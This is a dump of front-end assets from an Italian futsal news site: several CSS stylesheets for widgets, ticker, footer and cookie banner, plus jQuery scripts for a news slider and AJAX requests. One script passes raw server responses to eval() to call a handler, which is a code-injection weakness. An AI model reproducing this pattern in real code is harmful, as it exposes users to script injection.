    display: block;
    float: left;
    width: 80px;
}

div.mini-widget-thumb a,
div.mini-widget-thumb img {
    display: inherit;
    height: inherit;
    width: inherit;
}

.mini-widget .post {
    margin-bottom: 30px;
}

.carrier-widget a {
    display: block;
}

.carrier-widget span {
    display: inline-block;
    margin-top: 10px;
}

.mini-widget-title small {
    display: block;
    padding: 5px 0 0;
    font-style: italic;
    color: #999;
}

.large-widget hr {
    margin-bottom: 30px;
}

.large-widget-title {
    display: block;
    padding: 15px 0;
}

.large-widget-title a {
    color: #121212;
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 34px;
}

.large-post-meta {
    display: block;
    font-size: 12px;
    width: 100%;
    position: relative;
    padding: 20px 0 0;
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.large-post-meta .avatar img {
    max-width: 30px;
    border: 1px solid #EEEEEE;
    margin-right: 5px;
}

.large-post-meta small {
    color: #dadada;
    font-size: 16px;
    margin: 0 5px;
}

.social-media-widget ul {
    padding: 0;
    margin: 0 !important;
}

.social-media-widget li {
    text-align: center;
    padding: 20px;
    list-style: none;
    float: left;
    width: 25%;
    margin: 0 !important;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -ms-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}

.social-media-widget li:hover {
    zoom: 1;
    filter: alpha(opacity=80);
    opacity: 0.8;
}

.social-media-widget small {
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 1;
    letter-spacing: 1px;
    padding: 10px 0 0;
}

.social-media-widget li i {
    font-size: 24px;
}

.social-media-widget li a {
    color: #ffffff;
}

.social-media-widget li small {
    display: block;
}

.customshare .list a.fb,
.social-media-widget li.facebook {
    background-color: #e83f4d;
}

.customshare .list a.tw,
.social-media-widget li.twitter {
    background-color: #55acee;
}

.customshare .list a.gp,
.social-media-widget li.googleplus {
    background-color: #dd4b39;
}

.social-media-widget li.pinterest {
    background-color: #cb2027;
}

.social-media-widget li.linkedin {
    background-color: #007bb5;
}

.social-media-widget li.rss {
    background-color: #F36F24;
}

.social-media-widget li.youtube {
    background-color: #bb0000;
}

.social-media-widget li.instagram {
    background-color: #125688;
}

/* FOOTERONE */


/******************************************
    FOOTER
******************************************/

#sitefooter-wrap {
    background: #222222 none repeat scroll 0 0;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight:300;
    font-size: 10px;
	letter-spacing:1.3px;
    padding: 25px 0;

}

#sitefooter {
    color: #fff;
    position: relative;
	text-decoration:none;
	text-align:left;
}

.footer-links span {
    color: rgba(255, 255, 255, 0.3);
    margin: 0 10px;
}

#titolo-footer h4{
	font-size: 13px !important;
	}

.copyright-notice {
    margin-bottom: 5px;
}

.footer {
    background-color: #151515;
    padding: 60px 0;
}



.sociallinks li,
.footer .check li {
    margin-bottom: 10px;
}

.footer .sociallinks li::before,
.footer .check li::before,
.footer .mini-widget-title small,

#sitefooter a{
	text-decoration: none;
	}

#sitefooter a:hover{
 color: #e83f4d;
 text-decoration: none;

 	}

#sitefooter p {
    color: rgba(255, 255, 255, 0.5);
    margin-bottom: 0;
}


.footer .mini-widget-hr,
.footer .widget hr {
    border-color: #222222;
}

.newsletter-widget h3,
.footer p,
.newsletter-widget .btn,
.newsletter-widget .input-group .form-control,
.footer .sociallinks li::before,
.footer .mini-widget-title small,
#sitefooter a,
#sitefooter p,
.sociallinks li a,
.footer .check li a,
.footer div.mini-widget-title a {
    color: rgba(255, 255, 255, 0.5);
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}


.newsletter-widget hr {
    margin: 40px 0 20px;
}

.newsletter-widget h3 span {
    display: inline-block;
    font-size: 13px;
    margin-right: 15px;
	letter-spacing: 1.3px;
}

.newsletter-widget .btn,
.footer .widget-title h4 {
    color: #ffffff;
}

.darkcolor .form-control {
    background-color: ;
    border-color: #dddddd !important;
}

.darkcolor h3 span {
    color: #121212 !important
}

.footer p {
    margin-bottom: 20px;
}

.sociallinks i {
    margin-right: 5px;
}

#nepta a{
	text-decoration: none;
	}

#nepta :hover{
 color: #e83f4d;
 text-decoration: none;
 	}

.newsletter-widget .input-group .form-control {
    background: #D0D0D0 none repeat scroll 0 0;
    border-color: #353535;
    box-shadow: none;
	border-radius: 4px !important;
	font-size: 13px;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
	font-weight:500;
	letter-spacing:0.8px;

}


/* PROVO AD INSERIRE CLASSI PER BLOCCHI NEWS */

#feature {
  background: #f2f2f2;
  padding-bottom: 40px;
}

.features{
  padding: 0;
}

.feature-wrap {
  margin-bottom: 35px;
  overflow: hidden;
}

.feature-wrap h2{
  margin-top: 10px;
}

.feature-wrap .pull-left {
  margin-right: 25px;
}

.feature-wrap i{
  font-size: 48px;
  height: 110px;
  width: 110px;
  margin: 3px;
  border-radius: 100%;
  line-height: 110px;
  text-align:center;
  background: #ffffff;
  color: #e83f4d;
  border: 3px solid #ffffff;
  box-shadow: inset 0 0 0 5px #f2f2f2;
  -webkit-box-shadow: inset 0 0 0 5px #f2f2f2;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
  float: left;
  margin-right: 25px;
}

.feature-wrap i:hover {
  background: #e83f4d;
  color: #fff;
  box-shadow: inset 0 0 0 5px #e83f4d;
  -webkit-box-shadow: inset 0 0 0 5px #e83f4d;
  border: 3px solid #e83f4d;
}


#datetimepicker{
  background: #e83f4d;
  border-radius: 4px;
  width: 100px;
  padding: 0 10px;
  color: #fff;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -ms-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}


#rigadx {
		float:right;
		display:block;
		margin-top:33px;
		padding-left: 103px;
		}

#rigasx {
		float:left;
		display:block;

		}


.links-widget {
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
	font-weight:300;
	font-size:12px !important;
	letter-spacing:1.3px !important;
	text-decoration:none !important;
}

.links-widget>ul {list-style-type:none !important;}
.links-widget>li {list-style: none !important;}
.links-widget>li>a:hover {list-style: none !important;
text-decoration:none !important;
}


.footer a:hover{
 color: #e83f4d !important;
 text-decoration: none;

 	}

.newsletter-widget m30>p{
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
	font-weight:300 !important;
	font-size:12px !important;
	letter-spacing:1.3px !important;

	}

.fa-random{
	padding-top: 15px;}

.m30 {
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
	font-weight:300 !important;
	font-size:12px !important;
	letter-spacing:1.3px !important;
}


input.form-control{
	color: #000 !important;}

#registrati{
	text-decoration:none;
	color:#e83f4d;
	}





/* ----------------------- BREAKING NEWS ----------------------- */


/* STYLE */
.TickerNews{
	width: 100%;
	height: 30px;
	line-height: 30px;
}
.ti_wrapper{
	width: 100%;
	position: relative;
	overflow: hidden;
}
.ti_slide{
	width: 30000px;
	position: relative;
	left: 0;
	top: 0;
}
.ti_content{
	width: 8000px;
	position: relative;
	float:left;
}
.ti_news{
	float:left;
}
.ti_news a{
	display: block;
	margin-right: 10px;
	color:black;
	text-decoration: none;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif
;
}


/* THEME */
/* template 2 */

.TickerNews.default_theme_2{
	background-color: #f1f1f1;
	position: relative;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.TickerNews.default_theme_2 *{
	box-sizing:border-box;
}

.TickerNews.default_theme_2 .leftside{
	position: relative;
	left:0;
	width: 100px;
	float:left;
	border: #e83f4d solid 0px;
	border-width: 0px 0;
	font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight:500;
	letter-spacing:0;
}

.TickerNews.default_theme_2 .leftside h4{
	margin: 0;
	text-align: center;
	/* text-transform: uppercase; */
	background-color: #e83f4d;
	color:white;
	padding:0;
	/*padding:0 5px;*/

}

.TickerNews.default_theme_2 .ti_wrapper{

	position: absolute;
	left: 100px;
	float:left;
	border:#CBCBCB solid 0px;
	border-width: 0px 0;
}

.TickerNews.default_theme_2 .ti_news a{
	display: block;
	margin-right: 5px;
	color:#333;
	/*text-transform: uppercase; */
	text-decoration: none;
	margin-left: solid 1px #c1c1c1;
	margin-left: solid 1px #c1c1c1;
	font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif
;
	font-weight:400;
	letter-spacing:1px;
	font-size:12px;
}

.TickerNews.default_theme_2 .ti_news span{
	color:#e83f4d ;
	font-size: 12px;
}

.breaking-news{
	m-width:960px !important;
	mergin:0 !important;
	padding:0 !important;
	display:block !important;}



	/* NOTIZIE PER CATEGORIA */

	.notizie-per-categoria {
		padding:0;
		margin:0;
	}


	.notizie-per-categoria a{
		color:#000;
		text-decoration:none !important;
			}

	.notizie-per-categoria :hover{
		color:#e83f4d !important;
		text-decoration:none !important;
	}

	.notizie-per-categoria>titolo-categoria>:visited{
		color:#e83f4d !important;
		text-decoration:none !important;
	}

	/* AUTORE - SQUADRA - DATA & ORA */

	p.autore-squadra-dataora{
		font-size:9px;
		font-family:"Lato";
		text-transform:uppercase;
		letter-spacing:1.5px;
		color: #e83f4d; /* #A4A4A4;*/
		text-align:left;
		margin-bottom:6px;
		}

	p.autore{
		font-size:9px;
		font-family:"Lato";
		letter-spacing:1.3px;
		color:#969696;
		text-align:left;
		}



	/* TITOLO ARTICOLO */

		.titolo-articolo{
		font-size:13px !important;
		font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
		font-weight:500;
		color: #000;
		text-align:left;
		letter-spacing:0.5px;

		}

		.titolo-articolo a:hover{
		color:#e83f4d !important;
			}



	/* TITOLO CATEGORIA */

		.titolo-categoria{
			font-weight: 700;
			color:#e83f4d !important;
			}
		.titolo-categoria a{
			color:#e83f4d !important;
			}
		.titolo-categoria :focus{
			color:#cd182f !important;
			}
		.titolo-categoria :hover{
			color:#cd182f !important;
			}

		h6.titolo-categoria :visited{
			color:#e83f4d !important;
			}




	/* PULSANTE BTN ERSY */


	.btn-ersy{
		background-color:#e83f4d;
		border-color:#e83f4d;
		border:25px !important;
		color:#fff;
		padding: 8px 20px;
  		border-radius: 5px;
  		border:none;
  		margin-top: 10px;
		font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
		font-weight:700 !important;
		font-size:18px !important;
		letter-spacing:1.5px !important;
		}

	.btn-ersy:hover{
  		background-color: #cd182f;
		border:25px !important;
		border-color:#cd182f;
  		color: #fff !important;
  		outline: none;
 	 	box-shadow: none;
		}

	.btn-ersy:focus{
  		background-color: #e83f4d;
		border:25px !important;
		border-color:#e83f4d;
  		color: #fff;
  		outline: none;
 	 	box-shadow: none;
	}

	.btn-ersy:active{
		color:#fff !important;}

	.btn-ersy:visited{
		color:#fff !important;}


	#allineamento-input-btn{
		margin-top:10px}

	/* a:active { color: #FF0000; }  link attivo
a:visited { color: #CECECE; } */


/* HOVER EFFECT */


.hovereffect {

    width: 100%;
    height: 100%;
    float: left;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
	margin: 10px 0px;	}

.hovereffect.overlay {
    width: 100%;
    position: absolute;
    overflow: hidden;
    left: 0;
	top: auto;
	bottom: 0;
	padding: 1em;
	background: #000;
	color: #e83f4d;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

.hovereffect img {
    display: block;
    position: relative;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

.hovereffect:hover img {
-webkit-transform: translate3d(0,-10%,0);
	transform: translate3d(0,-10%,0);
}

.hovereffect h2 {
    color: #fff;
    text-align: center;
    position: relative;
    font-size: 13px;
    padding: 5px;
    background: rgba(0, 0, 0, 0.6);
	float: left;
	margin: 0px;
	display: inline-block;
	font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	letter-spacing:1.3px;
}

.hovereffect a.info {
    display: inline-block;
    text-decoration: none;
    padding: 7px 14px;
    text-transform: uppercase;
	color: #fff;
	border: 1px solid #fff;
	margin: 50px 0 0 0;
	background-color: transparent;
}
.hovereffect a.info:hover {
    box-shadow: 0 0 5px #fff;
}


.hovereffect p.icon-links a {
	position: relative;
	float: right;
	color: #fff;
	font-size: 1em;
	padding: 5px;
}

.hovereffect:hover p.icon-links a:hover,
.hovereffect:hover p.icon-links a:focus {
	color: #e83f4d;
}

.hovereffect h2,
.hovereffect p.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

.hovereffect p.icon-links a span:before {
	display: inline-block;
	padding: 3px;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


.hovereffect:hover .overlay,
.hovereffect:hover h2,
.hovereffect:hover p.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.hovereffect:hover h2 {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

.hovereffect:hover p.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.hovereffect:hover p.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

.hovereffect:hover p.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}


/* PULSANTE POPOVER */

input.form-control>btn btn-ersy{
		margin-top:6px;
		font-size:12px;
		font-weight:300px;
		font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
		letter-spacing:1px;
}

/* NEWSLETTER */

#casella-newsletter{
		margin-top: 10px;
}

#pulsante-newsletter{
		display:inline;
}

.feedback {
    display: none;
    background-color: #BA1323;
    border: 1px solid #000000;
    color: #FFFFFF;
    float: left;
    padding: 0 7px;
}
.feedback.no_a ,
.feedback.no_b {
    color: #990000;
    font-size: 11px;
    font-weight: bold;
}
.feedback.no_a.hiddenW ,
.feedback.no_b.hiddenW {
    color: #fff !important;
}



/* CAPTION BOX NOTIZIE CATEGORIA*/

.caption.notizie{
	height:170px;
	}

/*#sfondo-partite{
	background-image:sliderNews/img/risultati1.png;
	}*/

/* BOX CATEGORIA */

.large-widget-title{
	height:150px;
    }


@media only screen and (min-width : 600px) {
    .logo-wrapper {
        padding: 14px 0;
        height: 124px;
    }
}
@media only screen and (min-width : 768px) {
    .vSmall-hMed_flex-direction{
        flex-direction: row;
    }
    .logo-wrapper {
        padding: 20px 0;
        height: 164px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.calcioa5live.com/assets/css/sly.css
body_size: 114
content:
@charset "UTF-8";
/* CSS Document */

.main-text
{
    position: absolute;
    top: 50px;
    width: 96.66666666666666%;
    color: #FFF;
}
.btn-min-block
{
    min-width: 170px;
    line-height: 26px;
}
.btn-clear
{
    color: #FFF;
    background-color: transparent;
    border-color: #FFF;
    margin-right: 15px;
}
.btn-clear:hover
{
    color: #000;
    background-color: #FFF;
}

.carousel-caption {
	text-align: left !important;
	letter-spacing: 1.3px;
	}
	
.titoletto-slide{
	/* word-spacing: 10px; 	    
	text-decoration: overline; 
background-color: black;*/
	letter-spacing: 1.3px;
	font-family: Lato;
	font-weight:300;
	margin-top: 10px;
	}

--- FILE ---
content_type: text/css
request_url: https://www.calcioa5live.com/assets/css/popover.css
body_size: 331
content:
@charset "UTF-8";
/* CSS Document */


	
/* POPOVER */

.form-control {width:121px;}
	.popover {
		max-width:183px !important;
	}
		
}	
	#popover-content{
		padding: 0px 13px;
		} 
h3.popover-title {
	font-size:13px !important;
	text-transform: none !important; }

	p.registrazione{
		margin-top:6px;
		font-size:12px;
		font-weight:300px;
		font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
		letter-spacing:1px;
		}
   
	input.form-control.custom{
		font-size:12px;
		font-weight:300px;
		font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
		letter-spacing:1px;
		margin-bottom: 3px;
		margin-top: 10px;}
	

	input.form-control.custom>btn btn-ersy{
		margin-top:6px;
		font-size:12px;
		font-weight:300px;
		font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
		letter-spacing:1px; 
		margin-top:5px;
		}		
	
	.loginetto{
	float: left;
	position:absolute;
	display: inline-block;
	margin-left: 4px;
  	background: #404040;
  	width: 60px;
  	height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 2px;
	}
	
	
	.loginetto :hover{
	background:#e83f4d;
	border-radius: 2px;
	}
	
	
.cesso{
	font-size:12px;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif ;
	letter-spacing: 1.2px;
	 }

p.cesso a{
		color: #fff !important;	
		text-decoration:none;
	}
	
	
	


--- FILE ---
content_type: text/css
request_url: https://www.calcioa5live.com/assets/css/hover-effect.css
body_size: 560
content:
@charset "UTF-8";
/* CSS Document */

.hovereffect {
	
    width: 100%;
    height: 100%;
    float: left;
    overflow: hidden;
    position: relative;
    text-align: left;
    cursor: default;
	margin: 10px 0px;	
	}

.hovereffect .overlay {
    width: 100%;
    position: absolute;
    overflow: hidden;
    left: 0;
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 100%;
	background: #000;
	opacity:0.9;
	color: #e83f4d;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

.hovereffect img {
    display: block;
    position: relative;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

.hovereffect:hover img {
-webkit-transform: translate3d(0,-10%,0);
	transform: translate3d(0,-10%,0);
}

.hovereffect h2 {
	line-height: 18px;
    color: #fff;
    text-align: left !important;
    position: relative;
    font-size: 12px !important;
	font-weight: 300 !important;
    padding: 10px;
    background: rgba(0, 0, 0, 0.6);
	float: left;
	margin: 0px;
	display: inline-block;
	font-family:Lato;
	letter-spacing:1px;
	margin-top:-10px;
}



.hovereffect a.info {
    display: inline-block;
    text-decoration: none;
    padding: 7px 7px;
    text-transform: uppercase;
	color: #e83f4d;
	border: 1px solid #fff;
	margin: 50px 0 0 0;
	background-color: transparent;
}
.hovereffect a.info:hover {
    box-shadow: 0 0 5px #fff;
}


.hovereffect p.icon-links a {
	color: #fff;
	font-size: 1em;
	padding-top:-10px;
	margin-top:-10px;

}

.hovereffect:hover p.icon-links a:hover,
.hovereffect:hover p.icon-links a:focus {
	color: #e83f4d;
}

.hovereffect h2,
.hovereffect p.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

.hovereffect p.icon-links a span:before {
	display: inline-block;
	padding: 2px 3px;

	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


.hovereffect:hover .overlay,
.hovereffect:hover h2,
.hovereffect:hover p.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.hovereffect:hover h2 {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

.hovereffect:hover p.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.hovereffect:hover p.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

.hovereffect:hover p.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

--- FILE ---
content_type: text/css
request_url: https://www.calcioa5live.com/assets/css/cookieMessage.css
body_size: 594
content:
$button-color: #000000;
$window-color: #e83f4d;
$button-hover: lighten($button-color, 15%);

@function contrast-color($color) {
  @if (lightness($color) > 50) {
    @return #000;
  } @else {
    @return #fff;
  }
}


.cc_banner-wrapper {
  z-index: 9001;
  position: relative;
}

.cc_container .cc_btn {
  cursor: pointer;
  text-align: center;
  font-size: 13px;
  transition: font-size 200ms;
  line-height: 20px;
}

.cc_container .cc_message {
  font-size: 13px;
  transition: font-size 200ms;
  margin: 0;
  padding: 0;
  line-height: 20px;
	letter-spacing:0.8px;
  	font-family:Lato;
}

.cc_container .cc_logo {
  display: none;
}

.cc_container .cc_logo:hover, .cc_container .cc_logo:active {
  opacity: 1;
}

@media screen and (min-width: 500px) {
  .cc_container .cc_btn {
    font-size: 13px;
	letter-spacing:0.8px;
  	font-family:Lato;
  }

  .cc_container .cc_message {
    font-size: 13px;
	letter-spacing:0.8px;
  	font-family:Lato;
  }
}
@media screen and (min-width: 768px) {
  .cc_container .cc_btn {
    font-size: 13px;
	letter-spacing:0.8px;
   font-family:Lato;
  }

  .cc_container .cc_message {
    font-size: 13px;
    line-height: 20px;
	letter-spacing:0.8px;
  	font-family:Lato;
  }
}
@media screen and (min-width: 992px) {
  .cc_container .cc_message {
    font-size: 13px;
  }
}
@media print {
  .cc_banner-wrapper, .cc_container {
    display: none;
  }
}
.cc_container {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  overflow: hidden;
  padding: 15px 15px 40px;
}

.cc_container .cc_btn {
  padding: 8px 16px;
  background-color: #000000;
  position: absolute;
  bottom: 10px;
  left: 15px;
  right: 15px;
  text-align: center;
}

@media screen and (min-width: 500px) {
  .cc_container {
    left: 20px;
    right: initial;
    top: 0;
    width: 300px;
    padding-bottom: 77px;
  }

  .cc_container .cc_btn {
    right: 15px;
    bottom: 26px;
  }
}
@media screen and (min-width: 768px) {
  .cc_container .cc_message {
    font-size: 13px;
	letter-spacing:0.8px;
  	font-family:Lato;
  }
}

/* font-size: 13px;
	letter-spacing:0.8px;
  	font-family:Lato;
	*/
.cc_container {
  background-color: #e83f4d;
  color: #FFFFFF;
  font-size: 13px;
  letter-spacing:0.8px;
  font-family:Lato;
  box-sizing: border-box;
}

.cc_container .cc_btn, .cc_container .cc_btn:visited {
  color: contrast-color(#0c0c0c);
  background-color: #0c0c0c;
  color: #e83f4d;
  transition: background 200ms ease-in-out,color 200ms ease-in-out,box-shadow 200ms ease-in-out;
}

.cc_container .cc_btn:hover, .cc_container .cc_btn:active {
  background-color: $button-hover;
  color: contrast-color(#000000);
}

.cc_container a, .cc_container a:visited {
  text-decoration: none;
  color: #000000;
  transition: 200ms color;
}

.cc_container a:hover, .cc_container a:active {
  color: $button-hover;
}

@keyframes fadeInTop {
  0% {
    opacity: 0;
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.cc_container {
  animation: fadeInTop .6s both;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.calcioa5live.com/assets/js/richiestaAjax.js
body_size: 319
content:
/*

function ajax(paginaPHP, parametri,callback) {
             //alert (paginaPHP + " " + parametri);
            $.ajax({
                        url: document.ajaxUrl + "administrator/ajaxPages/" + paginaPHP,
                        type: "POST",
                        data: parametri + "&flag=" + flag,
                        success: function(res) {
                            //if(typeof(callback) !== "undefined"){
                                //console.log(res);
                                //callback.call(this,res);
                            //}else{
                                processDatiJQuery(res);
                            //}

                        },
                        error: function error(xhr, ajaxOptions, thrownError){
                                    errorDatiJQuery();
                        }
            });
} //ajax

*/
function ajax(paginaPHP, parametri)
{
           $.ajax({
                       url: document.ajaxUrl + "administrator/ajaxPages/" + paginaPHP,
                       type: "POST",
                       data: parametri + "&flag=" + flag,
                       success: function(res)
                       {
                                   processDatiJQuery(res);
                       },
                       error: function error(xhr, ajaxOptions, thrownError)
                       {
                                   errorDatiJQuery();
                       }
           });
} //ajax

function processDatiJQuery(response) {
    //alert ("BEFORE SPLIT: " + response);
    var res = response.split("||");
    //if (res[0] != "listaMarcatoriPerSquadra") alert(response);
    eval(res[0] + "('"+response+"')");
    //alert("processDatiJQuery response: " + res[0] + " response " + response);
} //processDatiJQuery


function errorDatiJQuery(xhr, ajaxOptions, thrownError){
    alert("errorDatiJQuery: [xhr: " + xhr + "ajaxOptions: " + ajaxOptions + "thrownError: " + thrownError + "]");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.calcioa5live.com/assets/js/scriptc5live.js
body_size: 9744
content:
// slider verticale delle news
function tick() {
    $('#ticker-news li:first').slideUp(function() {
        $(this).appendTo($('#ticker-news')).slideDown();
    });
}

// setInterval(function(){ tick () }, 5000); // avvia lo slidere news

// preloader images
(function($) {
    var imgList = [];
    $.extend({
        preload: function(imgArr, option) {
            var setting = $.extend({
                init: function(loaded, total) {},
                loaded: function(img, loaded, total) {},
                loaded_all: function(loaded, total) {}
            }, option);
            var total = imgArr.length;
            var loaded = 0;

            setting.init(0, total);
            for (var i in imgArr) {
                imgList.push($("<img />")
                    .attr("src", imgArr[i])
                    .load(function() {
                        loaded++;
                        setting.loaded(this, loaded, total);
                        if (loaded == total) {
                            setting.loaded_all(loaded, total);
                        }
                    })
                );
            }

        }
    });
})(jQuery);


$(function() {
    $("#menu_login_btn , .close_popup").click(function() {
        $("#login_form .inner").slideToggle();
    });

    $("#userform_recuperapassword").css("display", "none");

    $("#pause-slider").click(function() {
        pauseGallery();
    });

    $("#play-slider").click(function() {
        nextImg(document.id);
        playGallery();
    });

    // slider orizzontale dei punteggi, funziona con jquery.li-scroller.1.0.js
    // $("ul#ticker-punteggi").liScroll();

    $(".close_cat").click(function() {
        collapseModulo(this);
    });

    // scroll body to 0px on click

    $('.login_link').click(function() {
        initScrollToLogin()
    });

    $('.showall').click(function() {
        showAllTable();
    });
    $('.hideall').click(function() {
        hiddenAllTable();
    });
});

function showAllTable() {
    $(".showall").addClass("hidden");
    $(".tohide").removeClass("hidden");
}

function hiddenAllTable() {
    $(".tohide").addClass("hidden");
    $(".showall").removeClass("hidden");
}

function initScrollToLogin() {
    $("#login_form .inner").slideToggle();
    $("#user_name").focus();
    scrollTop('body, html');
}

function scrollTop(target) {

    $('body,html').animate({
        scrollTop: $(target).offset().top

    }, 800);

    return false;
}


function sliderNews() {
    $("ul#ticker-punteggi").liScroll();
}

function collapseModulo(close_btn) {
    var id_modulo = $(close_btn).parent().parent().attr("id");
    if ($("#" + id_modulo + " .padder").hasClass("cat_closed")) {
        $("#" + id_modulo + " .padder").css("height", "auto");
        var h = $("#" + id_modulo + " .padder").height();
        $("#" + id_modulo + " .padder").css("height", "0");
    } else var h = 0;
    $("#" + id_modulo + " .padder").animate({
        height: h + "px"
    }, 250, function() {
        if ($(this).hasClass("cat_closed")) $(this).removeClass("cat_closed");
        else $(this).addClass("cat_closed");

    });
}



// instanzia la gallery
function initNewsGallery() {
    document.id = 0;
    document.play_gallery = true; // slider automatico attivato
    tot_img = $("#home_news .foto-slider").length; // totale news da scorrere
    $("#modulo-slider").css("width", 100 * tot_img + "%"); // imposto la larghezza dello slider in percentuale a quente blocco news ci sono.

    for (i = 0; i < tot_img; i++) { // posiziona i punti delle foto e ne assegna la funzione di click
        $(".foto-slider:eq(" + i + ")").css("left", 695 * i + "px"); // posizione blocchi news
        $(".dot-pagination:eq(" + i + ")").click(function() {
            var id_arr = this.id.split("-");
            var id_length = id_arr.length;
            var id = id_arr[id_length - 1];
            document.id = id; // ricavo l'id  del blocco news da vedere
            pauseGallery(); // metto in pausa lo slider automatico
            showImg(document.id); // mostro il blocco news.
        });
    }

    // document.id = 0;
    $("#arrow-right").click(function() { // click next news
        if ($("#arrow-right").hasClass("enabled")) {
            var nId = (Number(document.id) + 1);
            showImg(nId++);
            pauseGallery();
        }
    });
    $("#arrow-left").click(function() { // click prev news
        if ($("#arrow-left").hasClass("enabled")) {
            var nId = (Number(document.id) - 1);
            showImg(nId--);
            pauseGallery();
        }
    });
    // showImg(0);

    $(".dot-pagination:eq(0)").addClass("dot-pagination-active"); // imposta il bordo sotto il punto

    if (document.play_gallery) {
        playGallery();
    }

    showImg(0);
}


function playGallery() {
    document.play_gallery = true;
    document.func_play_gallery = setInterval(function() {
        nextImg(document.id)
    }, 8000);
    $("#pause-slider").removeClass("hidden");
    $("#play-slider").addClass("hidden");
}

function pauseGallery() {
    document.play_gallery = false;
    clearInterval(document.func_play_gallery);
    $("#pause-slider").addClass("hidden");
    $("#play-slider").removeClass("hidden");
}

function nextImg(id) { // funzione per slider automatico
    if (Number(id) >= Number(tot_img - 1)) {
        document.id = 0;
    } else {
        document.id = Number(id) + 1;
    }
    showImg(document.id);
}

function showImg(id) { // mostra il blocco di news
    setImg(id);
    document.id = id;
    var pLeft = -100 * id;
    var pTop = -415 * id;

    $('#modulo-slider').animate({
        left: pLeft + "%"
    }, 750, function() {
        $(".dot-pagination").removeClass("dot-pagination-active");
        $(".dot-pagination:eq(" + id + ")").addClass("dot-pagination-active");
    });
    $('#modulo-slider-text').animate({
        top: pTop + "px"
    }, 750, function() {
        $(".dot-pagination").removeClass("dot-pagination-active");
        $(".dot-pagination:eq(" + id + ")").addClass("dot-pagination-active");
    });

    if (id == 0) {
        $("#arrow-left").addClass("disabled").removeClass("enabled");
        $("#arrow-right").removeClass("disabled").addClass("enabled");
    } else if (id == (tot_img - 1)) {
        $("#arrow-right").addClass("disabled").removeClass("enabled");
        $("#arrow-left").removeClass("disabled").addClass("enabled");
    } else {
        $("#arrow-left").removeClass("disabled").addClass("enabled");
        $("#arrow-right").removeClass("disabled").addClass("enabled");
    }

}

// imposta la visualizzazione di ogni singola immagine dell'articolo "id"
function setImg(id) {

    $(".slider_" + id + " .slider-fotosmall>img:eq(0)").click();
    $(".slider_" + id + " .slider-fotosmall>img").click(function() {
        if (!$(this).hasClass("open")) openImg(this, id);
    });
}

// visualizzo l'immagine cliccata
